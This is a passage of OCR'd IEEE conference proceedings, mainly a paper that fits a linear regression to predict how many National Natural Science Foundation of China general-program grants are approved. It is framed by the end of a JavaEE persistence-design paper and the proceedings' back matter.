2) abstract factory model makes it convenient to expand and realize software's multiplexing in a largest extent;

3) DAO model reads and separates business logic and data, reduced the dependence among logics;

4) VO and Singleton guaranteed the safe of thread, greatly declined the frequency of visiting database.

All in all, this structure simplified the programming codes, raised the rate of software exploiting, meanwhile, and increased the performance and maintenances. At last, the persistent structure designed under JavaEE in the article has been applied in some government websites, and achieved good effect.

ACKNOWLEDGMENT

In writing this thesis, I have benefited from the presence of my teachers, my families and my classmates. They generously helped me collect materials I needed and made many invaluable suggestions. I hereby extend my grateful thanks to them for their kind help, without which the paper would not have been what it is.

REFERENCES

[1] Yan,Hong. Java and patterns[M]. Beijing: Publishing House of Electronics Industry, 2002.

[2] MIAO Xiaohui.Design and Implementation of Data Persistent Based on J2EE[J].Computer Engineering,2007,33(05): 272-274.

[3] Wu qi-dong.Designation and Realization of The E-government System of Economic and Trade Committee of Dongying City[D].Dalian:Dalian University Of Technology,2008.

[4] YAN Hong-yin, FENG Hao, Design and Realization of Social Security Comprehensive System Based on J2EE [J], Computer Engineering, 2007, 33(23), P276-278.

[5] ZHANG Li,ZHANG Wei-xi.Design and implementation of fixed assets management system based on JavaEE[J],2009,30(16):3797-3800.

[6] LI Guang-jun, HUA Qing-yi, WU Hai-song.Improvement of Composite Pattern Based on AOP[J] .Computer Engineering, 2008,34(10):73-74,77.

[7] LI Shouzhen,ZHANG Nanping2,CHANG Guofeng.Research on Layering of Web Application and Design of Development Architecture[J].Computer Engineering,2006,32 (22): 274-276.

Predict amount of general program supported by NSFC

Rongjiao Zheng, Shesheng Zhang
Department of Statistics
Wuhan University of Technology
Wuhan.430070 China
Email: Sheshengz@yahoo.com

Xing Wang
Department of Statistics,0702 class
Wuhan University of Technology
Wuhan.430070 China
Contact: Xing Wang, Sheshengz@yahoo.com

***Abstract*—It is useful for researcher to predict amount of general program supported by NSFC. This paper explores the history data of amount of general program supported by NSFC, builds a regression equation of general program amount, analyses regression parameters by employing variance analysis method, and obtains predicting amount domain of general program supported by NSFC. The result of example shows the predicting accuracy is over 98%.**

Keywords- component; linear regression, NSFC, general program, prediction.

I. INTRODUCTION

General program is the main part of the research projects supported by National Natural Science Foundation of China (NSFC), its orientation is comprehensive and balanced layout, aimed at cutting-edge science to promote academic development and encourage original innovation. There is no doubt to research the National Natural Science Fund General Program approvals, including management and scientific research personnel at all levels of the National Natural Science Fund, will obviously provide valuable decision-making arrangements for all work. Wei [1] point out that ,in China, the proportion of application project has closed to the average level of innovative country, however, the proportion of basic research project is not only below the level of developed countries, but also lower than some developing countries. He believes that China should strengthen basic research. Literature [2] based on data of the various branches of science and engineering research projects supported by NSFC from 1999 to 2006， using non-linear evaluation model to define hot issues, making the dynamic analysis of hot issues in domestic research, and focus on the formation of the hot issues, provide references for how to grasp the future development trends of the management of science and engineering disciplines. Hu Minghui[3] have introduced the general program structure since 1986, summarized the characteristics and problems of the subject policy of the surface project, and pointed out that the National Natural Science Fund (NSFC) is one of the competitive funding of China Natural basic research, one of the most important NSFC project funding type, funding free exploration class scientific research. Therefore, the analysis of the subject financing structure of the general program is a basic way to understand the implementation of funding for basic research in various fields of natural science.

The analysis and prediction methods has been widely applied to financial analysis, business decisions, business management and natural sciences and many other fields of study. Iyu [4] considers the statistical analysis of the statistical results made by the NSFC committee about completion of the surface project from 1991 to 1996, draws a conclusion that the inputs and the number of projects works of NSFC from 1991 to1996 has a growth trend. However, according to the existing literature, the analysis holding of general program of NSFC, remains blank. Thus, this research is meaningful.。

In the paper section II, the regression equation was constructed, and the general program was forecast in the section III, the linear regression model[5]is used to predict the amount of general program quantificationally.

II. LINEAR REGRESSION MODEL

2.1 Parameters and equations of the simple linear regression model

2.1.1 The regression parameters

If the variable y_i and variable x_i have the linear relationship as follow[6]:

$$y_i = \beta_0 + \beta_1 x_i + \varepsilon_i, \qquad i = 1, 2, \cdots, n \qquad (2.1)$$

Which, β_0 is the regression constant, β_1 is the regression coefficients (the two parameters all unknown), ε_i express the impact of random factors, the general assumption is that ε_i is an unobservable random errors, and satisfies

$$\begin{cases} E(\varepsilon_i) = 0 \\ Var(\varepsilon_i) = \sigma^2 \end{cases} \qquad i = 1, 2, \cdots, n \qquad (2.2)$$

Thus, under the ordinary least square principle, what we need to do is to find the estimated value $\hat{\beta}_0$, $\hat{\beta}_1$ of the parameters to attain the minimum of the sum of squares as following formula:

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.144

$$Q(\beta_0, \beta_1) = \sum (y_i - \beta_0 - \beta_1 x_i)^2$$

According to the principle the find the extremum in calculus, $\hat{\beta}_0$ and $\hat{\beta}_1$ should satisfy the following equations:

$$\begin{cases} \dfrac{\partial Q}{\partial \beta_0} = -2\sum_{i=1}^{n} (y_i - \hat{\beta}_0 - \hat{\beta}_1 x_i) = 0 \\ \dfrac{\partial Q}{\partial \beta_1} = -2\sum_{i=1}^{n} (y_i - \hat{\beta}_0 - \hat{\beta}_1 x_i) x_i = 0 \end{cases} \quad (2.3)$$

Solving the above equation, the two parameters obtained the least square estimation:

$$\hat{\beta}_0 = \bar{y} - \hat{\beta}_1 \bar{x} \qquad \hat{\beta}_1 = L_{xy} / L_{xx}$$

Where

$$L_{xx} = \sum_{i=1}^{n} (x_i - \bar{x})^2, L_{xy} = \sum_{i=1}^{n} (x_i - \bar{x})(y_i - \bar{y}) \text{。}$$

2.1.2 The regression equation

$$\hat{y}_i = \hat{\beta}_0 + \hat{\beta}_1 x_i$$

is called as simple linear regression equation, in practice, $\hat{\beta}_1$ is the average increase of the dependent variable caused by each additional unit of the independent variable .

2.2 The tests of the simple linear regression model

2.2.1 F-test

F test is based on the decomposition of the sum of squares, and directly test the significance of the regression equation from the regression results. The decomposition of the sum of squares is:

$$\sum_{i=1}^{n} (y_i - \bar{y})^2 = \sum_{i=1}^{n} (\hat{y}_i - \bar{y})^2 + \sum_{i=1}^{n} (y_i - \hat{y}_i)^2 \quad (2.4)$$

Above expression can be abbreviated as SST = SSR + SSE, which SST is called the total sum of squares, SSR known as the regression sum of squares, caused by the fluctuations in the independent variables, SSE is called the residual sum of squares, which is can not be explained by the independent variables, however, is caused by some uncontrolled factors. So, the bigger SSR is, the better regression results are. To test the two variables is really exists a linear relationship, we can test whether the regression coefficient β_1 is equal to zero. Here is a hypothesis:

$$H_0 : \beta_1 = 0 \qquad H_1 : \beta_1 \neq 0$$

When $\beta_1 = 0$, construct F statistic:

$$F = \frac{SSR/1}{SSE/(n-2)} \sim F(1, n-2) \quad (2.5)$$

When the F value is greater than the critical value $F_\alpha(1, n-2)$, rejects H_0 , shows that the regression equation is significant and two variables have significant linear relationship. Specific tests can be found in analysis of variance table 1:

Table 1 The variance parameters, ANOVA

Model	df	Sum of Squares	Mean Square	F	Sig
Regress	1	SSR	SSR/1	SSR/1	
Residual	n-2	SSE	SSE/(n-2)	SSE/(n-2)	
Total	n-1	SST			

2.2.2 t-test

In the regression analysis, t-test is used to test the significance of regression coefficients, here is a hypothesis:

$$H_0 : \beta_1 = 0 \qquad H_1 : \beta_1 \neq 0$$

When $\beta_1 = 0$, construct t statistic:

$$t = \frac{\hat{\beta}_1 \sqrt{L_{xx}}}{\hat{\sigma}} \sim t(n-2) \quad (2.6)$$

Where, $\hat{\sigma}^2 = \frac{1}{n-2} \sum_{i=1}^{n} (y_i - \hat{y}_i)^2$ is an unbiased estimate of σ^2 , as for a given restrictive level α , when $|t| \geq t_{\alpha/2}$, then reject the null hypothesis $H_0 : \beta_1 = 0$, the dependent variable and independent variable exist linear regression, otherwise, does not exist.

2.2.3 Coefficient of determination

From the significance of the regression sum of squares and residual sum of squares, we can find that if the regression sum of squares has a greater proportion in total sum of squares, the result of linear regression will be better. It also shows that the regression line fitted with the sample observations commendably. Therefore the definition of the coefficient of determination is r^2 :

$$r^2 = \frac{SSR}{SST} = \frac{\sum_{i=1}^{n} (\hat{y}_i - \bar{y})^2}{\sum_{i=1}^{n} (y_i - \bar{y})^2} \qquad (2.7)$$

r^2 reflects the ratio that the variation in the dependent variable can be explained by independent variables, if r^2 close to 1, indicating the vast majority of uncertainty in the dependent variable can be explained by the regression equation, the goodness of fit of regression equation is very good, if r^2 is not so large, the model should be modified.

2.3 The prediction of the simple linear regression model

2.3.1 Single-value prediction

Single-value prediction is to use a single value as the prediction of the new value of dependent variable, for a given observations x_0, the predicted value $\hat{y}_0 = \hat{\beta}_0 + \hat{\beta}_1 x_0$.

Prediction interval

For prediction problems, in addition to that forecast, but also want to know the accuracy of prediction, which need to give a forecast range. For a given confidence level, we can obtained the 100(1-α)% confidence interval of y_0 :

$$\hat{y}_0 \pm t_{\alpha/2}(n-2)\sqrt{1+h_{00}}\,\hat{\sigma}$$

where, $h_{00} = \frac{1}{n} + \frac{(x_0 - \bar{x})^2}{L_{xx}}$

III. THE APPLICATION OF LINEAR REGRESSION MODEL

Forecast the approved amount of the projects of the National Natural Science Foundation of China, we collect data and show in the Table.2.

Table 2 shows the application project number and approval number from 2001 to 2009,

year	applications (x)	approvals (y)
2001	23636	4435
2002	27590	5808
2003	31792	6359
2004	39665	7711
2005	49329	9111
2006	58811	10271
2007	45020	7713
2008	49310	8924
2009	57533	10061

The scatter of the amount of applications and approvals

We can obtain the scatter in Fig.1 by make the applications of National Natural Science Foundation projects as the x-axis, y-axis for the approved amount.

Through the scatter, we found that 8 sample points distributed around a straight line roughly, almost linear, and with the increasing in applications of annual National Natural Science Foundation projects, the approvals also increased. Therefore, using linear regression model to describe them is appropriate.

3.3 Linear regression equation

We can obtain the regression equation through the statistical software SPSS:

$$y_i = 1213.699 + 0.156 x_i \qquad (3.1)$$

It means that the approvals of the National Natural Science Foundation will average increase 0.156 units for each additional unit of the applications.

3.4 The tests of the regression model

3.4.1 F-test

According to 2.2.1, the analysis of variance table is as following Table 3:

Table.3 the analysis of variance

ANOVA						
Model		Sum of Squares	df	Mean Square	F	Sig.
	Regression	2.518E7	1	2.518E7	198	.000[a]
	Residual	759513	6	126585		
	Total	2.594E7	7			

from the table, we have F-value is 198.894, Sig is 0.000, indicate the linear regression is highly significant.

t-test

Table 4 shows t-test parameter calculate by using above section method.

Table 4 t-test parameter calculated.

Coefficients								
		Unstandardized coefficients		standardized Coefficients			B 95% Confidenc Interval Bound	
Model		B	Std.Error	Beta	t	Sig.	Low	Up
1	Constant	1213	465		2.6	.040	73.47	2353
	x	.156	.011	.985	14	.000	.129	.183

From Table 4, regression coefficient's t-value is14.103, Sig is 0.000, so the t-test result is same as F-test

results($\beta_1 \neq 0$), indicating the two variables have a very significant linear relationship. the 95% confidence interval of regression constant(β_0) is (73.475,2353.923),and the 95% confidence interval of regression coefficient(β_1) is (0.129,0.183)

3.4.3 Residual analysis

When the regression equation passed the F-test and t-test, it only showed that a linear relationship between variables is significant and the regression equation is effective, but can not guarantee good data fitting. We can rest assured that the use of regression model only when the residuals satisfy the relevant assumptions. Define: Residual:

$$e_i = y_i - \hat{y}_i = y_i - \hat{\beta}_0 - \hat{\beta}_1 x_i \qquad (3.2)$$

Studentized Residuals: $SRE_i = \dfrac{e_i}{\hat{\sigma}\sqrt{1-h_{ii}}}$,

we can obtain the residual plots by independent variable x as the horizontal axis and studentized residuals as the vertical axis, see Fig.2

Seen from the residual plot, $|SRE_i| < 2$, there is no abnormal values and the residuals are random fluctuations around e = 0, so the model satisfied the basic assumption.

Coefficient of determination

The model summary data are shown in the Table 5

Table 5, model summary data

Model Summary				
Model	R	R Square	Adjusted R Square	Std.Error of the Estimate
1	.985[a]	.971	.966	355.789

Coefficient of determination r^2 =0.971 , indicating that 97.1% variance of approvals is caused by the variation of applications, from the relative level, a regression equation can reduce 97.1% variance of the dependent variable.

3.5 The prediction

3.5.1 Single-value prediction

For the given observed value (x_0 =57533) of applications of the National Natural Science Foundation projects in 2009, the single-value prediction of approval amount is

$$\hat{y}_0 = 1213.699 + 0.156 x_0 = 10188.847 \approx 10189 .$$

Compared with the actual amount of 10061 in 2009, the relative error is only 1.27%, which shows higher prediction accuracy.

3.5.2 Prediction interval

For a given confidence level α = 0.05, we obtained 95% confidence interval of y_0 is (9141,11201). It shows that the lowest approval of National Natural Science Foundation projects is not less than 9141 volume, the highest approval is not more than 11,201 with the probability of 95% in 2009.

IV. CONCLUSION

According to the data of NSFC general program from 2001 to 2008, we build linear regression equation, obtain point prediction and domain prediction of approving amount, the predicting results has high accuracy.

The paper is financially supported by self-determined and innovative research funds of WUT(Grant No. 09140716101)

REFERENCES

[1] Wei Lu, The NSFC amount put in and main problem in China, New Economy Weekly, (2007), No.6, pp 91-93 ;

[2] MIAO Yuan, ZHANG Weiqian, LI Yuan, Focal Points and Trend of Management Science and Engineering : Nonlinear Analysis of General Projects by NSFC[J] , The Science of Science and the Science and Technology Management, (2007), No.10, pp115-120 ;

[3] Minghui Hu, The construction of discipline supported by general program of NSFC, China science forum, (2008), No.3, pp12-19;

[4] [Gao Tiy ; Analysis for Investing of the National Science Found with

[5] Quantity of Monographs and Papers on Found Projects ; Science Research Management, (1999), No.6, pp1-5

[6] Xiaqun He,Wenji Liu, Applied regression analysis, China people university publisher. (2007), pp134-145.



Figure 1. the scatter



Figure 2. residue plot .

Author Index

Author Index

Author Index

Author Index

Author Index

IEEE Computer Society Conference Publications Operations Committee

CPOC Chair
Roy Sterritt
University of Ulster

Board Members
Mike Hinchey, *Co-Director, Lero-the Irish Software Engineering Research Centre*
Larry A. Bergman, *Manager, Mission Computing and Autonomy Systems Research Program Office (982), JPL*
Wenping Wang, *Associate Professor, University of Hong Kong*
Silvia Ceballos, *Supervisor, Conference Publishing Services*
Andrea Thibault-Sanchez, *CPS Quotes and Acquisitions Specialist*

IEEE Computer Society Executive Staff
Evan Butterfield, *Director of Products and Services*
Alicia Stickley, *Senior Manager, Publishing Services*
Thomas Baldwin, *Senior Manager, Meetings & Conferences*

IEEE Computer Society Publications
The world-renowned IEEE Computer Society publishes, promotes, and distributes a wide variety of authoritative computer science and engineering texts. These books are available from most retail outlets. Visit the CS Store at *http://www.computer.org/portal/site/store/index.jsp* for a list of products.

IEEE Computer Society *Conference Publishing Services* (CPS)
The IEEE Computer Society produces conference publications for more than 250 acclaimed international conferences each year in a variety of formats, including books, CD-ROMs, USB Drives, and on-line publications. For information about the IEEE Computer Society's *Conference Publishing Services* (CPS), please e-mail: cps@computer.org or telephone +1-714-821-8380. Fax +1-714-761-1784. Additional information about *Conference Publishing Services* (CPS) can be accessed from our web site at: *http://www.computer.org/cps*

Revised: 1 March 2009

CPS Online is our innovative online collaborative conference publishing system designed to speed the delivery of price quotations and provide conferences with real-time access to all of a project's publication materials during production, including the final papers. The ***CPS Online*** workspace gives a conference the opportunity to upload files through any Web browser, check status and scheduling on their project, make changes to the Table of Contents and Front Matter, approve editorial changes and proofs, and communicate with their CPS editor through discussion forums, chat tools, commenting tools and e-mail.

The following is the URL link to the ***CPS Online*** Publishing Inquiry Form:
http://www.ieeeconfpublishing.org/cpir/inquiry/cps_inquiry.html